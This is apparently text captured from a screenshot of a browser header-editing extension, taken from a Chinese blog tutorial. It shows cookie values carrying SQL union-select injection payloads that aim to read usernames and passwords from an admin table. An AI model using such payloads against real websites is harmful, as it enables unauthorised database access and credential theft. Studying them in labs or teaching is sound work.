 Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-agei Header value Descriptive comment Add Reset
Action Name Value Com...
Add Cookie id=171
Add Cookie id=170+union+select+1,2,3,4,5,6,7,8,9,10+from+admin
Add Cookie id=170+union+select+1,username,password,4,5,6,7,8,9,10+fr...
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
确定
https://blog.csdn.net/weixin_44371476